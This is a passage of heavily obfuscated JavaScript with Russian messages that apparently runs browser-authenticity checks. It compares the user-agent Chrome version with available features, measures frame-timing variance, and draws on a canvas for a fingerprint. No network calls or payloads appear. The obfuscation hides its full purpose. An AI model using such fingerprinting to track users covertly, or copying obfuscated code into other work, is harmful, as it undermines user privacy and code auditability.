befb._0x464906,_0x3ebefb._0x3fae39,0x19d,0x10a)+'MLUns'+_0x262729(_0x3ebefb._0x31b5cb,0x32a,0x494,0x3df)+_0x262729(_0x3ebefb._0x48c5db,_0x3ebefb._0x28b73b,_0x3ebefb._0x11dc73,_0x3ebefb._0x19318e)),_0x14b958=Math['max'](_0x14b958,-0xa1*0xa+0x77e+0x2e*-0x4)):_0x13b884[_0x262729(0x338,0x337,0x2ee,_0x3ebefb._0x52fa6f)](_0x540fba[_0x2bd957]-_0x255793[_0x23b529['Vrqqg'](_0x5d42d5,-0xd*0x2bf+0x1f21+0x493*0x1)]));_0x523ac3[_0x262729(_0x3ebefb._0x53d55e,_0x3ebefb._0x9f4a0f,0x140,_0x3ebefb._0x589f13)](typeof Set['proto'+_0x262729(0x3f3,0x3fe,0x45e,0x45e)][_0x262729(_0x3ebefb._0x2f61cf,0xe4,0x32c,_0x3ebefb._0x47d410)],_0x523ac3[_0x30f81f(0xdd,_0x3ebefb._0x6c102,-_0x3ebefb._0x5f4817,_0x3ebefb._0x466792)])&&(_0x3e8795[_0x30f81f(0x226,_0x3ebefb._0x42c0b2,_0x3ebefb._0x1e53a7,_0x3ebefb._0x35596a)]('Set.u'+_0x30f81f(0x21c,_0x3ebefb._0x3e4db1,_0x3ebefb._0x524eaf,_0x3ebefb._0x25f2c1)+_0x30f81f(_0x3ebefb._0x9cd6dd,-_0x3ebefb._0x1e2cab,-_0x3ebefb._0x4a5616,0x14f)+')'),_0x14b958=Math['max'](_0x14b958,0x1*-0x25b6+-0x29f+0x28cf));_0x523ac3[_0x262729(0x309,_0x3ebefb._0x5d241c,_0x3ebefb._0x52b651,0x37d)](typeof Iterator,_0x523ac3[_0x30f81f(-0xfa,0xd,_0x3ebefb._0x194328,-_0x3ebefb._0xb8a3f7)])&&(_0x3e8795[_0x262729(_0x3ebefb._0x37721b,0x1aa,0x321,0x280)](_0x523ac3[_0x30f81f(0x2fd,0x266,_0x3ebefb._0xee2a18,0x39b)]),_0x14b958=Math['max'](_0x14b958,-0x1191+0x1139*0x1+0xd2));typeof Array[_0x262729(0x30a,_0x3ebefb._0xa6ac10,_0x3ebefb._0x487ea4,0x461)+_0x262729(_0x3ebefb._0x5e22a1,_0x3ebefb._0x554024,0x4e0,_0x3ebefb._0x495f31)]==='funct'+_0x30f81f(_0x3ebefb._0x3b666e,_0x3ebefb._0x555f2e,0x11d,_0x3ebefb._0x416873)&&(_0x3e8795[_0x262729(0x338,_0x3ebefb._0x255cd4,_0x3ebefb._0x539e34,0x486)](_0x523ac3['vBOuz']),_0x14b958=Math['max'](_0x14b958,0xb8d+-0x45f+-0x6b5*0x1));typeof Promise[_0x262729(0x273,0x2af,_0x3ebefb._0x36c625,_0x3ebefb._0x1d7827)+_0x262729(_0x3ebefb._0x4067b9,-0x1,0x23e,0x265)+_0x262729(_0x3ebefb._0x413969,_0x3ebefb._0x2af438,0x147,_0x3ebefb._0x5c8103)]===_0x523ac3[_0x262729(_0x3ebefb._0x258a25,_0x3ebefb._0x378e60,_0x3ebefb._0x350403,0x190)]&&(_0x3e8795[_0x30f81f(0x25a,0x1fc,_0x3ebefb._0x2af23b,_0x3ebefb._0x3134ba)](_0x523ac3[_0x262729(_0x3ebefb._0x186063,_0x3ebefb._0x5d1281,0x39d,_0x3ebefb._0x38d34c)]),_0x14b958=Math[_0x30f81f(0x23,-0x57,-0x1b5,_0x3ebefb._0xe4f27f)](_0x14b958,-0x1*-0x1a0b+0xad*-0x1+0x5*-0x4fb));if(typeof Object[_0x262729(0x392,0x3fa,_0x3ebefb._0x543d32,0x451)+'By']===_0x523ac3[_0x30f81f(-0x1f,0x15,_0x3ebefb._0x37d0c9,0x4d)]){if(_0x262729(_0x3ebefb._0x582182,0x2fe,_0x3ebefb._0x27497d,0x1aa)!==_0x523ac3[_0x30f81f(-0x3d,_0x3ebefb._0x364f0e,-0x75,-_0x3ebefb._0x4c0e7a)])_0x3e8795[_0x30f81f(0x16e,0x1fc,_0x3ebefb._0x21fa5f,0x59)]('Objec'+_0x30f81f(-_0x3ebefb._0x3c05e0,_0x3ebefb._0x10e314,0x120,-_0x3ebefb._0x517cef)+'upBy\x20'+_0x30f81f(_0x3ebefb._0x5af4bd,-_0x3ebefb._0xd0af9b,0x130,-_0x3ebefb._0x34f815)+')'),_0x14b958=Math[_0x262729(0xe5,0x1e8,0x76,-_0x3ebefb._0x4ff983)](_0x14b958,0x25aa+0x1fe3*0x1+-0x4518);else{var _0x2e41f1={};return _0x2e41f1['fps']=0x0,_0x2e41f1[_0x30f81f(0x17e,_0x3ebefb._0x58ae20,0x3f2,_0x3ebefb._0x221ef7)+_0x262729(0x16a,_0x3ebefb._0x2c8616,-_0x3ebefb._0x49112a,-_0x3ebefb._0x9a1a68)]=0x0,{'passed':![],'value':_0x2e41f1,'message':_0x523ac3[_0x30f81f(_0x3ebefb._0x5d6d2c,-_0x3ebefb._0xe4f27f,_0x3ebefb._0x2d9a61,0x2c)](_0x523ac3[_0x30f81f(-_0x3ebefb._0x2135d9,_0x3ebefb._0x335669,_0x3ebefb._0x4cd7fd,-_0x3ebefb._0x1f16cd)]+_0x1e46b2['lengt'+'h'],'\x20fram'+_0x30f81f(_0x3ebefb._0x566e00,0x1b3,_0x3ebefb._0x3c37d3,0x306))};}}var _0x1765e3=navigator['userA'+_0x30f81f(0x41d,_0x3ebefb._0x3ab96f,0x121,0x1ee)];function _0x262729(_0x27f8ad,_0x195b4c,_0x51f838,_0x1d5c00){return _0x3fd9d6(_0x27f8ad-_0x55ff03._0x5200b1,_0x27f8ad- -_0x55ff03._0x7868d9,_0x195b4c,_0x1d5c00-_0x55ff03._0x3018ad);}var _0x2625e7=_0x1765e3[_0x30f81f(-0x189,-_0x3ebefb._0x37d0c9,-0x18b,0xb3)](/Chrome\/(\d+)/),_0x98bc57=_0x2625e7?_0x523ac3[_0x262729(_0x3ebefb._0x176e1b,_0x3ebefb._0x3d4fb4,0x2bf,0x267)](parseInt,_0x2625e7[-0x3*-0x17+-0x1ec6+-0x61a*-0x5]):-0x33*-0x32+0x577*0x4+-0x1*0x1fd2;function _0x30f81f(_0x11dcfe,_0x4e42b8,_0x3727ea,_0x482fa2){return _0x3fd9d6(_0x11dcfe-_0x4eff8d._0x5c1a7a,_0x4e42b8- -0x3b5,_0x11dcfe,_0x482fa2-0x1e2);}var _0x18e6a9=_0x523ac3[_0x30f81f(0x3ac,_0x3ebefb._0x24d547,0x197,0x27d)](_0x523ac3[_0x30f81f(-0x104,0x60,0x4d,0x1cd)],document),_0x4cbd09=![],_0x5dec6a='';_0x523ac3[_0x30f81f(-_0x3ebefb._0x21efb3,_0x3ebefb._0x4a305f,0x2a8,-0x34)](_0x98bc57,0x1c*-0x131+-0x27+0x2211*0x1)&&!_0x18e6a9&&(_0x523ac3[_0x262729(_0x3ebefb._0x51ed1b,_0x3ebefb._0x109ade,0x64,_0x3ebefb._0x536d89)](_0x523ac3[_0x30f81f(0x33a,_0x3ebefb._0x2d9e63,0x16e,_0x3ebefb._0x16a61d)],_0x523ac3['BNYym'])?(_0x2a038f=!![],_0x416dbe=_0x523ac3[_0x262729(0x2cf,0x403,0x392,0x3f5)](_0x523ac3['yjIWq']+_0x2df74d+_0x523ac3[_0x30f81f(-0x47,0x10,_0x3ebefb._0x4ad698,-_0x3ebefb._0x5af4bd)],_0x4e0aa3[_0x30f81f(_0x3ebefb._0xd4ba8c,-0x89,_0x3ebefb._0xebe4fe,_0x3ebefb._0x3e06dc)+_0x30f81f(0x19d,0x1fb,_0x3ebefb._0x252b2f,_0x3ebefb._0xb61e6e)])):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3['XpWfi'](_0x523ac3['fEOxj'](_0x523ac3[_0x262729(0x35b,0x248,_0x3ebefb._0x402cd2,_0x3ebefb._0x52ac21)],_0x98bc57),_0x523ac3[_0x30f81f(0x3fd,_0x3ebefb._0x47ab5c,_0x3ebefb._0x1664f4,0x424)])));!_0x4cbd09&&_0x523ac3[_0x262729(_0x3ebefb._0x264f96,0x405,_0x3ebefb._0x162def,0x320)](_0x98bc57,-0x16e6+0x110*0x2+0x14c6)&&_0x14b958>0x151*0x16+0x22f4*-0x1+0x1a*0x3b&&_0x523ac3['rHJZs'](_0x98bc57-_0x14b958,-0x628+-0x24f4+0x2b26)&&(_0x262729(0x380,0x3fd,0x39d,0x423)!==_0x523ac3['xKYit']?(_0x368108=!![],_0x9abf1a=_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x53a5f9,_0x3ebefb._0x3c8d5e,0x25a)](_0x523ac3[_0x262729(0x12d,0xb0,_0x3ebefb._0x152b9c,-0xf)](_0x523ac3['dhkAW'](_0x523ac3[_0x262729(0x31f,_0x3ebefb._0x13779e,_0x3ebefb._0x333882,0x3cf)](_0x523ac3['rAiZq'](_0x262729(0x293,0x1bc,_0x3ebefb._0x4325dd,_0x3ebefb._0x35cfea),_0x7949c3)+_0x523ac3[_0x30f81f(_0x3ebefb._0x2ddea3,_0x3ebefb._0x569b09,0x3ce,_0x3ebefb._0x224db2)],_0x462289),'/'),_0x15891b),_0x30f81f(-0x87,0x4,-_0x3ebefb._0x26e545,0x2b)+'рый\x20д'+_0x262729(0x350,_0x3ebefb._0x73d114,0x4bf,_0x3ebefb._0x5a6254)+'!)')):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3[_0x262729(0x31f,0x36d,_0x3ebefb._0x34c893,0x49f)](_0x523ac3['LNucg'](_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x1477de,0x3b3,_0x3ebefb._0x21fa5f)](_0x523ac3[_0x30f81f(0x120,0x18f,_0x3ebefb._0x1f6c1f,_0x3ebefb._0x55223e)](_0x523ac3['yJAQA'](_0x523ac3[_0x262729(_0x3ebefb._0x155428,0x178,0x147,_0x3ebefb._0x1d7827)](_0x30f81f(0x47,_0x3ebefb._0x1ef46a,0x2e6,_0x3ebefb._0x2a2eb2),_0x98bc57),_0x523ac3['Diopx']),_0x14b958),_0x523ac3['zxvDE']),_0x523ac3['kjiqC'](_0x98bc57,_0x14b958)),')')));var _0x58c72f={};return _0x58c72f[_0x262729(_0x3ebefb._0x73b053,0x37d,0x16b,0x114)+'sion']=_0x98bc57,_0x58c72f[_0x262729(0x31c,_0x3ebefb._0x257a1a,0x189,_0x3ebefb._0x6d959a)+'tedVe'+_0x30f81f(0xf2,_0x3ebefb._0x59de0e,-0x51,_0x3ebefb._0x21efb3)]=_0x14b958,_0x58c72f[_0x30f81f(0x3a0,_0x3ebefb._0x380668,0x3a3,0x1b0)+'2']=_0x18e6a9,_0x58c72f['featu'+'res']=_0x3e8795,{'passed':!_0x4cbd09,'value':_0x58c72f,'message':_0x4cbd09?_0x523ac3[_0x262729(_0x3ebefb._0x275fb7,_0x3ebefb._0x3865df,_0x3ebefb._0x5f4817,_0x3ebefb._0x37fd2c)]+_0x5dec6a:_0x523ac3[_0x262729(_0x3ebefb._0x2dad81,_0x3ebefb._0x6eb3b6,_0x3ebefb._0x58a710,0x228)](_0x523ac3[_0x262729(0x3d8,_0x3ebefb._0x28c518,_0x3ebefb._0x5b97e1,_0x3ebefb._0x168b70)](_0x30f81f(-0xca,-0x79,0x8a,-_0x3ebefb._0xc55f43)+_0x30f81f(0x1e4,_0x3ebefb._0x44cc0d,0xa3,_0x3ebefb._0x49704e)+_0x262729(0x267,0x281,_0x3ebefb._0x1a3547,0x340)+_0x98bc57,_0x523ac3['EnXNc']),_0x14b958)+_0x523ac3[_0x262729(0x192,0x2,0x323,_0x3ebefb._0x508163)]+(_0x18e6a9?_0x523ac3['Sxuxc']:'NO')+')'};}function _0x57d27e(){var _0x3c591c={_0x3d3924:0x187,_0x164b44:0xb8,_0x3c37c2:0x154,_0x324175:0x35b,_0x538808:0x22f,_0x501083:0x216,_0x249d4f:0xdb,_0x4f3df8:0x37c,_0x5a39c7:0x375,_0x253856:0x27b,_0x4d197a:0x38b,_0x4b6e4f:0x83,_0x4740b9:0x1dd,_0x4976e8:0xbc,_0x47982e:0x209,_0x56f9c3:0x1fc},_0x2918f3={_0x26da24:0x12e},_0x345ff0={_0x5baed5:0x1b9},_0x3ed320=_0x4af7e3['times'];if(_0x523ac3[_0x48ca03(-_0x4ad1f5._0x390b4e,_0x4ad1f5._0x571e25,0x20f,_0x4ad1f5._0x12c967)](_0x3ed320[_0x48ca03(-0x25,0x14b,_0x4ad1f5._0x4f4421,0x1ad)+'h'],-0x1*-0xfc1+0xb*-0x4f+-0xc52)){var _0x395caf={};return _0x395caf['fps']=0x0,_0x395caf[_0x48ca03(0x28,_0x4ad1f5._0x3ec7e4,0x31e,_0x4ad1f5._0x427695)+_0x48ca03(-0x2d,-0xeb,-_0x4ad1f5._0xda11fd,-0x166)]=0x0,{'passed':![],'value':_0x395caf,'message':_0x523ac3['mHRkO'](_0x523ac3['PiMqH'](_0x523ac3[_0x48ca03(-0x148,-_0x4ad1f5._0x2fe311,_0x4ad1f5._0x39c675,0x54)],_0x3ed320[_0x48ca03(_0x4ad1f5._0x49ff8c,_0x4ad1f5._0x66c66,_0x4ad1f5._0xb37671,_0x4ad1f5._0x36bed9)+'h']),_0x523ac3[_0x26f915(_0x4ad1f5._0x14d8ce,0x3d5,0x2e2,0x188)])};}var _0x478b93=[];for(var _0x1fe7e4=0xb*0x1e5+0x37*-0x63+0x6f;_0x523ac3['qRPek'](_0x1fe7e4,_0x3ed320[_0x48ca03(_0x4ad1f5._0x1cee42,0x14b,_0x4ad1f5._0xf0d8a9,0x200)+'h']);_0x1fe7e4++){_0x478b93['push'](_0x523ac3[_0x26f915(_0x4ad1f5._0x4f142c,0xeb,0x1fe,_0x4ad1f5._0x44f826)](_0x3ed320[_0x1fe7e4],_0x3ed320[_0x1fe7e4-(0x1017+0xf9c+-0x1*0x1fb2)]));}var _0x4677be=-0x2*0x88f+-0x25b4+0x36d2;for(var _0x31d702=0x6dc*0x4+-0x1*0x1183+-0x16b*0x7;_0x523ac3[_0x48ca03(_0x4ad1f5._0x2936ac,0x16,-0x176,-_0x4ad1f5._0x48e415)](_0x31d702,_0x478b93[_0x48ca03(0x11e,_0x4ad1f5._0x30a349,_0x4ad1f5._0x1fe763,0x16f)+'h']);_0x31d702++){if(_0x26f915(0xd4,_0x4ad1f5._0x303ff6,_0x4ad1f5._0xc87027,-0x6d)===_0x523ac3[_0x48ca03(-0x106,0x7d,_0x4ad1f5._0x23e698,0x76)]){var _0x3fb45a={};return _0x3fb45a[_0x26f915(-0xd,-0x134,_0x4ad1f5._0x33828b,-_0x4ad1f5._0x5d97a1)+'d']=!![],_0x3fb45a[_0x48ca03(_0x4ad1f5._0x59fd4c,_0x4ad1f5._0x4a83c0,_0x4ad1f5._0x3f6e41,_0x4ad1f5._0xcb281)]='not_c'+_0x26f915(0x2a9,0x349,_0x4ad1f5._0x5d25ce,_0x4ad1f5._0x27db51),_0x3fb45a[_0x48ca03(-0x59,-0x185,-0x1f7,-_0x4ad1f5._0x16d0c2)+'ge']=_0x48ca03(_0x4ad1f5._0x3dc5b7,0x112,0x21a,_0x4ad1f5._0x1bca70)+_0x26f915(0x1bb,0x346,_0x4ad1f5._0x4c04b6,_0x4ad1f5._0x391ca1)+_0x48ca03(-0x90,-0x19,-_0x4ad1f5._0x1841c2,0xf4)+_0x26f915(_0x4ad1f5._0x5c474b,_0x4ad1f5._0x39969e,_0x4ad1f5._0x44d44c,_0x4ad1f5._0x4d1bbd)+'OK',_0x3fb45a;}else _0x4677be+=_0x478b93[_0x31d702];}var _0x1b61e1=_0x523ac3[_0x26f915(0x138,0x2c6,0x176,_0x4ad1f5._0x2044fc)](_0x4677be,_0x478b93[_0x26f915(0x2a2,0x361,0x107,0x3b9)+'h']),_0x199445=_0x523ac3[_0x26f915(0x164,0xf,-_0x4ad1f5._0x5d6bb0,_0x4ad1f5._0x474fcf)](-0x1*-0x17bf+0xd3*0x1c+-0x2aeb,_0x1b61e1),_0x5f2aa7=-0x34c*-0x2+0xbee+-0x1286*0x1;for(var _0x205021=-0x4*0x851+-0x1e9c+0x3fe0;_0x205021<_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x438805,_0x4ad1f5._0x2d2dd1,_0x4ad1f5._0x37feca)+'h'];_0x205021++){_0x5f2aa7+=Math[_0x48ca03(0xb2,-_0x4ad1f5._0x11b862,-0x216,_0x4ad1f5._0xe2b768)](_0x478b93[_0x205021]-_0x1b61e1,0x154d+-0x2*0x8b0+-0x3eb);}function _0x26f915(_0x647350,_0x393ead,_0x1fb540,_0x2f54bd){return _0x142c7f(_0x647350- -0x317,_0x1fb540,_0x1fb540-0xec,_0x2f54bd-_0x345ff0._0x5baed5);}var _0x4b17f1=Math[_0x26f915(_0x4ad1f5._0x2bc4cd,0x1cd,0x20c,_0x4ad1f5._0x58debf)](_0x523ac3[_0x26f915(_0x4ad1f5._0x50dc85,-_0x4ad1f5._0x1920e2,0x77,0x98)](_0x5f2aa7,_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x59c0ed,0x129,_0x4ad1f5._0x5f33c4)+'h'])),_0x5db0b1=_0x523ac3[_0x48ca03(-_0x4ad1f5._0x395bbd,_0x4ad1f5._0x1802d5,0x93,_0x4ad1f5._0x45679c)](_0x199445,-0x5*-0x387+0x3b8*0x6+-0x27c1*0x1);function _0x48ca03(_0x52af68,_0x413bcb,_0x116593,_0xe92565){return _0x142c7f(_0x413bcb- -0x46e,_0x52af68,_0x116593-0x15e,_0xe92565-_0x2918f3._0x26da24);}var _0x23055c=_0x523ac3[_0x48ca03(-0x1ff,-0xd7,-_0x4ad1f5._0x3d110d,-0x15b)](_0x4b17f1,0x1753+-0x140d+0x2*-0x1a3+0.1),_0x457350={};_0x478b93[_0x26f915(0x12e,0x10a,0x152,_0x4ad1f5._0x5c7281)+'ch'](function(_0x21b816){var _0x41d5bd={_0x300ed8:0x1ce},_0x469f61={};_0x469f61['VtcaM']=_0x523ac3['aqMgQ'];function _0x2b3a03(_0x204d6b,_0x400220,_0x544ba9,_0x184378){return _0x26f915(_0x400220-0x2c9,_0x400220-0x116,_0x544ba9,_0x184378-0xfd);}_0x469f61[_0x119fda(-0x10a,-_0x3c591c._0x3d3924,-0x2fb,-0x253)]=_0x523ac3['GcimL'];function _0x119fda(_0x1e3d0c,_0x55f586,_0x1b8cf2,_0x2a68ec){return _0x48ca03(_0x1e3d0c,_0x55f586- -0x27,_0x1b8cf2-0x92,_0x2a68ec-_0x41d5bd._0x300ed8);}var _0x49f88c=_0x469f61;if(_0x523ac3[_0x119fda(-_0x3c591c._0x164b44,-0x42,_0x3c591c._0x3c37c2,-0x4a)](_0x523ac3[_0x2b3a03(0x25c,_0x3c591c._0x324175,0x32c,0x29e)],_0x119fda(0xca,0x13e,_0x3c591c._0x538808,_0x3c591c._0x501083))){var _0x54f04b=_0x523ac3[_0x119fda(-0x29d,-0x17c,-0x1f2,-_0x3c591c._0x249d4f)](Math[_0x2b3a03(_0x3c591c._0x4f3df8,0x328,_0x3c591c._0x5a39c7,0x1c0)](_0x523ac3[_0x2b3a03(0x356,0x32f,0x4cf,0x338)](_0x21b816,-0xc*-0x24b+0x1d*0x31+-0x69b*0x5)),0x2270+0xc*-0x239+-0x2*0x3dd);_0x457350[_0x54f04b]=_0x523ac3[_0x2b3a03(_0x3c591c._0x253856,0x2a2,_0x3c591c._0x4d197a,0x3cb)](_0x457350[_0x54f04b]||-0x5bb+-0x11c9*-0x1+-0xc0e,0xf71+-0x1dd0+-0x50*-0x2e);}else new _0x16d4d3(_0x49f88c[_0x119fda(-0x92,0x8f,-0x3c,_0x3c591c._0x4b6e4f)]),_0x274477[_0x119fda(_0x3c591c._0x4740b9,_0x3c591c._0x4976e8,0x8a,0x131)](_0x49f88c[_0x119fda(-_0x3c591c._0x47982e,-_0x3c591c._0x3d3924,-_0x3c591c._0x56f9c3,-0x22c)]),_0x2a3356=_0x18be8b['max'](_0x530374,-0x7da+-0x110*-0x3+-0x14c*-0x4);});var _0x3fa653=Math[_0x26f915(-0x19,0x89,0xa2,-0x10d)][_0x48ca03(_0x4ad1f5._0x539609,_0x4ad1f5._0x46e0e1,-0x56,0xa5)](null,Object[_0x48ca03(_0x4ad1f5._0x405fd9,_0x4ad1f5._0x3ec23d,0x130,_0x4ad1f5._0x53111d)+'s'](_0x457350)),_0x1646b7=_0x523ac3[_0x48ca03(0x200,_0x4ad1f5._0xf1d40f,_0x4ad1f5._0x5c99ba,_0x4ad1f5._0x59b834)](_0x3fa653,_0x523ac3['ISSJf'](_0x478b93[_0x26f915(0x2a2,0x3ee,0x1ed,_0x4ad1f5._0x3b8ead)+'h'],-0x1*-0xecb+-0x1248+0x37d+0.8)),_0x18d8f9=_0x523ac3[_0x26f915(_0x4ad1f5._0x1901d7,_0x4ad1f5._0x43b538,0x379,0x21c)](_0x5db0b1,_0x23055c)&&!_0x1646b7;return{'passed':_0x18d8f9,'value':{'fps':Math[_0x48ca03(-0x18f,-_0x4ad1f5._0x23e698,-_0x4ad1f5._0x338cd3,-_0x4ad1f5._0x2a8b84)](_0x523ac3[_0x26f915(0x1e1,0x80,0x13c,0x24b)](_0x199445,0x1ab1*0x1+-0x27*0xfc+0xbbd*0x1))/(0x34d+-0x3ae+0x6b),'variance':_0x523ac3[_0x26f915(-_0x4ad1f5._0x24ddf9,_0x4ad1f5._0x2357ca,-0xe2,-0x7a)](Math[_0x26f915(_0x4ad1f5._0x1b7301,-0x18,_0x4ad1f5._0x5cf977,-_0x4ad1f5._0x1920e2)](_0x523ac3[_0x48ca03(-_0x4ad1f5._0x57623d,-_0x4ad1f5._0x14b27e,-0x13d,-0x330)](_0x4b17f1,-0x3*0x48b+0x6*-0x41f+0x7*0x589)),-0x5*0x551+-0x46b*0x1+0x1f64),'frames':_0x3ed320[_0x48ca03(_0x4ad1f5._0x2790e7,_0x4ad1f5._0x66c66,_0x4ad1f5._0x372b60,-_0x4ad1f5._0x9e4ca1)+'h'],'maxSame':_0x3fa653},'message':_0x523ac3['TOtmi'](_0x523ac3[_0x26f915(_0x4ad1f5._0x1d7d30,0xf1,0x141,0x1cc)](_0x523ac3['rAiZq'](_0x523ac3['LiJHz'](_0x523ac3[_0x26f915(0x45,_0x4ad1f5._0x3d0a22,0x8f,0x133)](_0x523ac3['GQKxZ'],Math[_0x26f915(0x5f,_0x4ad1f5._0x5907d7,0x154,-0x59)](_0x199445)),_0x523ac3['mvSCn']),Math[_0x26f915(0x5f,_0x4ad1f5._0xaef8af,-_0x4ad1f5._0x40f697,-_0x4ad1f5._0x2c64e8)](_0x523ac3[_0x26f915(_0x4ad1f5._0xe13569,0x183,_0x4ad1f5._0x3bbb74,0x16e)](_0x4b17f1,0x3*0x555+-0x40*0xb+0x3*-0x467))/(-0x21e1+-0xf34+0x311f)),'ms'),_0x1646b7?_0x523ac3[_0x48ca03(_0x4ad1f5._0x729ce4,_0x4ad1f5._0x47b9c6,_0x4ad1f5._0x47b7ed,_0x4ad1f5._0x2d94ce)]:'')+(!_0x23055c?'\x20(сли'+_0x26f915(_0x4ad1f5._0xdd2ecd,-0xfe,-0x65,-0x12e)+_0x48ca03(_0x4ad1f5._0xa85571,0x32,_0x4ad1f5._0x31f6e4,-0x128)+'льно!'+')':'')};}function _0x2353cd(){var _0x22aadd=(_0x29fe53(0x48a,_0x206beb._0x2341dd,0x448,0x4b9)+_0x273bb8(0x5e,0x4a,0x1f3,-_0x206beb._0xda5d74)+_0x273bb8(-0x271,-_0x206beb._0x88c253,_0x206beb._0x214f1b,-_0x206beb._0x14b1da)+_0x29fe53(_0x206beb._0xf40920,_0x206beb._0x19f6b1,0x5ff,0x6aa)+_0x29fe53(_0x206beb._0x1c2c76,_0x206beb._0x4d67c8,_0x206beb._0x4ad165,_0x206beb._0x246fbe)+_0x273bb8(-_0x206beb._0x191a12,-_0x206beb._0x153bb5,-_0x206beb._0x25e873,-_0x206beb._0x24519a)+_0x273bb8(-0xac,_0x206beb._0x488bcb,-_0x206beb._0x3a1e63,0x1eb)+_0x29fe53(_0x206beb._0x3a4287,0x442,_0x206beb._0x5a497f,0x400)+_0x273bb8(-_0x206beb._0xb78653,-0x1b3,-_0x206beb._0x5c88a9,-_0x206beb._0x469ebc)+_0x273bb8(_0x206beb._0x33746e,0x59,0x5d,0x140)+_0x273bb8(_0x206beb._0x59163a,_0x206beb._0x5e7f53,-_0x206beb._0x48ce7c,-0xf1)+'31|1|'+_0x29fe53(0x545,0x678,0x737,_0x206beb._0x191411)+_0x29fe53(_0x206beb._0x3cd7da,0x561,0x6ae,_0x206beb._0x4cebbd)+'2|9|1'+_0x273bb8(0x98,-_0x206beb._0xa23d3c,-_0x206beb._0x427064,0xd)+'14|8|'+_0x273bb8(_0x206beb._0x34a80a,_0x206beb._0x12565f,0x217,-_0x206beb._0x214f1b)+_0x29fe53(0x746,0x6d3,_0x206beb._0xc34101,0x850)+'|3')[_0x273bb8(-_0x206beb._0x21522d,-0x194,-0x2fd,-_0x206beb._0x4f9071)]('|'),_0x2f53ae=0xc3b*-0x1+0x1eb9+-0x1*0x127e;function _0x29fe53(_0x2eb25c,_0x59a87a,_0x4fc35e,_0x19f1b6){return _0x3fd9d6(_0x2eb25c-_0x43b61c._0x1f2e5e,_0x59a87a-0xb7,_0x4fc35e,_0x19f1b6-_0x43b61c._0x3dcef5);}function _0x273bb8(_0x5f0739,_0x490a71,_0x31ffbf,_0x26c107){return _0x142c7f(_0x490a71- -0x51e,_0x26c107,_0x31ffbf-0xed,_0x26c107-_0x1e772a._0x551739);}while(!![]){switch(_0x22aadd[_0x2f53ae++]){case'0':_0x5cba4a[_0x29fe53(0x4f4,_0x206beb._0x4f3e18,_0x206beb._0x10a0ff,_0x206beb._0x20b908)](0xad6+0x2*0x10c9+0x1*-0x2c1d,-0x1105*0x1+0x20*-0x2c+-0x16d*-0x10,0x13bd+0x10bd*0x2+-0x351e,0x21ac+-0x10b7*0x2+-0x3e,-0x63c*0x4+-0x2551+0x3e47+0.2831853072000001,!![]);continue;case'1':_0x5cba4a[_0x29fe53(0x7a8,_0x206beb._0x292d0d,0x5eb,_0x206beb._0x3d878f)+'tyle']=_0x273bb8(_0x206beb._0x4c0125,-0x18,_0x206beb._0x19500a,0x32)+_0x29fe53(0x559,_0x206beb._0x4fb4bb,_0x206beb._0x326965,0x512)+_0x29fe53(0x495,0x48a,0x56a,0x3ee);continue;case'2':_0x5cba4a[_0x273bb8(-0x33,-0x1b1,-_0x206beb._0xaaf1a4,-_0x206beb._0x46d7e1)+_0x273bb8(-_0x206beb._0x488a9b,-_0x206beb._0xfa006a,-0x195,-_0x206beb._0x296604)]();continue;case'3':return _0x21728f['toDat'+_0x29fe53(_0x206beb._0x5dd68c,_0x206beb._0x5a2f9e,_0x206beb._0x3cedac,0x3e4)](_0x523ac3[_0x29fe53(0x798,_0x206beb._0x2301e3,0x560,0x7a1)]);case'4':var _0x5cba4a=_0x21728f[_0x29fe53(_0x206beb._0x24db1c,0x70c,_0x206beb._0x21d43f,_0x206beb._0x40a012)+_0x29fe53(_0x206beb._0x19363e,_0x206beb._0xd3f400,_0x206beb._0x1028b5,0x509)]('2d');continue;case'5':_0x5cba4a['fillS'+'tyle']=_0x273bb8(_0x206beb._0xa1cdb3,-_0x206beb._0xe45c1f,-_0x206beb._0x506cbb,-_0x206beb._0x38b352);continue;case'6':_0x5cba4a[_0x29fe53(0x7e1,_0x206beb._0x2a5bad,0x58c,_0x206beb._0x1dbf1b)+'ext'](_0x29fe53(0x701,0x64b,_0x206beb._0x25b863,_0x206beb._0x817269)+_0x29fe53(_0x206beb._0x5cba63,0x5fc,0x5f5,_0x206beb._0x49d494)+_0x29fe53(_0x206beb._0x5f1aaf,0x3e4,0x399,_0x206beb._0x3c4265)+_0x29fe53(_0x206beb._0x33cfc5,_0x206beb._0x1d6fb7,0x6fd,_0x206beb._0x17be09),-0x140a+-0x1e5e+-0x1c*-0x1cd,0x1f7*0x6+0x6*0x652+-0x3189*0x1);continue;case'7':_0x5cba4a[_0x273bb8(-0xe7,-0x255,-0x2d1,-_0x206beb._0x52424f)](0x1*-0x168+0x1a5b+0x4fd*-0x5,0x101f+0x193d+-0x295a,0x1*0x25f9+0x836*-0x1+-0x1dbd,0x3b*-0xa0+0x2056+0x8*0x92);continue;case'8':_0x5cba4a[_0x273bb8(-0x39,-_0x206beb._0x4528f1,-0x1c5,_0x206beb._0x2af4d6)](_0x523ac3['PhGIh']);continue;case'9':_0x5cba4a[_0x273bb8(-_0x206beb._0x32494c,_0x206beb._0x16b46b,-0xb8,-_0x206beb._0x45a9a2)+'tyle']=_0x523ac3[_0x273bb8(-_0x206beb._0x55401d,-_0x206beb._0x31194f,0x18a,-_0x206beb._0x596287)];continue;case'10':_0x5cba4a[_0x29fe53(0x5e4,_0x206beb._0x4f3e18,0x473,0x46f)](0xa38+0x1697+-0x209d,0x16c1+0x2235+-0x38c4,0x1*-0x18df+-0x1*0x11+0x1922,0x52a+-0x1903+0x1*0x13d9,-0x1fd7+0x5f*0x29+0x10a6+0.2831853072000001,!![]);continue;case'11':_0x5cba4a[_0x273bb8(-_0x206beb._0xbac601,-0x105,-_0x206beb._0x2f356a,-_0x206beb._0xc6146d)+_0x29fe53(0x719,0x6fb,0x829,0x85f)+_0x29fe53(0x79d,_0x206beb._0x83c7b0,_0x206beb._0x137d6c,_0x206beb._0x211c7c)+_0x29fe53(_0x206beb._0x52301d,0x608,_0x206beb._0x1a95cd,0x4c3)+_0x29fe53(0x64d,_0x206beb._0x15aba2,_0x206beb._0x6eab6c,0x59f)]=_0x523ac3[_0x273bb8(0x198,_0x